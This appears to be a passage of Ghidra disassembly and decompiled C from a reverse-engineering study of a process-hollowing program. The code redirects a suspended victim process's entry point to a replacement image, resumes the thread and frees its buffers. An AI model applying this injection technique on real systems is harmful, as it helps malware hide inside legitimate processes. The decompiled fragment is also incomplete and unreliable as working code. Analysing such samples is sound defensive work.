 0040140f 50 PUSH EAX
00401410 ff 73 04 PUSH dword ptr [EBX + 0x4]
00401413 ff 15 38 CALL dword ptr [->KERNEL32.DLL::SetThreadContext] = 00004166
30 40 00
00401419 68 10 37 PUSH s_[+]_Victim_process_entry_point_s_00403710 = "[+] Victim process entry
40 00
0040141e e8 ed fb CALL FUN_00401010 undefined FUN_00401010(undef
ff ff
00401423 8b 46 28 MOV EAX,dword ptr [ESI + 0x28]
00401426 03 85 24 ADD EAX,dword ptr [EBP + local_2e0]
fd ff ff
0040142c 50 PUSH EAX
0040142d 68 68 37 PUSH s__[*]_Value_is_0x%08x_00403768 = "\t[*] Value is 0x%08x\r\n
40 00
00401432 e8 d9 fb CALL FUN_00401010 undefined FUN_00401010(undef
ff ff
00401437 68 80 37 PUSH s_[+]_Resuming_victim_process_prim_00403780 = "[+] Resuming victim proce
40 00
0040143c e8 cf fb CALL FUN_00401010 undefined FUN_00401010(undef
ff ff
00401441 83 c4 10 ADD ESP,0x10
00401444 ff 73 04 PUSH dword ptr [EBX + 0x4]
00401447 ff 15 14 CALL dword ptr [->KERNEL32.DLL::ResumeThread] = 000040d0
30 40 00
0040144d 68 b0 37 PUSH s_[+]_Cleaning_up_004037b0 = "[+] Cleaning up\n"
120 (char)*(undefined4 *)(iVar6 + 0xc));
121 FUN_00401010("\t\t[*] Replacement section header pointer to raw data: 0x%08x\
122 (char)*(undefined4 *)(iVar6 + 0x14));
123 uVar9 = (undefined)unaff_EDI;
124 iVar11 = iVar11 + 1;
125 local_2e4 = local_2e4 + 0x28;
126 } while (iVar11 < (int)(uint)*(ushort *)((int)lpBuffer + iVar4 + 6));
127 }
128 uVar10 = (undefined)iVar11;
129 local_22c = *(int *)((int)lpBuffer + iVar4 + 0x28) + (int)pvVar5;
130 SetThreadContext(lpProcessInformation->hThread,(CONTEXT *)local_2dc);
131 FUN_00401010("[+] Victim process entry point set to replacement image entry point
ter\n"
132 ,uVar9);
133 uVar7 = 0x68;
134 FUN_00401010("\t[*] Value is 0x%08x\r\n",
135 (char)*(undefined4 *)((int)lpBuffer + iVar4 + 0x28) + (char)pvVar5);
136 FUN_00401010("[+] Resuming victim process primary thread...\n",uVar7);
137 ResumeThread(lpProcessInformation->hThread);
138 FUN_00401010("[+] Cleaning up\n",uVar9);
139 CloseHandle(lpProcessInformation->hThread);
140 CloseHandle(lpProcessInformation->hProcess);
141 VirtualFree(lpBuffer,0,0x8000);
142 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_03,uVar10);
143 return;